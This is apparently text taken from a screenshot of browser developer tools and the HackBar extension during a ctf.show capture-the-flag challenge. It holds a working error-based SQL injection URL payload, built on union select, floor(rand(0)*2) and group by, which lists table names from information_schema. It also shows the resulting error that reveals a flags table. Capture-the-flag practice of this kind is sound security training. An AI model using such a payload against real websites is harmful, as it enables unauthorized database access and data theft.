 {"code":0,"msg":"Duplicate entry '1ctfshow_flags' for key 'group_key'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f029bd49-ecf8-43fb-8a41-716386249962.challenge.ctf.show/api/?id=1'union select 1,count(*),concat(floor(rand(0)*2),
(select concat(table_name) from information_schema.tables where table_schema=database() limit 1,1))x from
information_schema.character_sets group by x%23
Use POST method MODIFY HEADER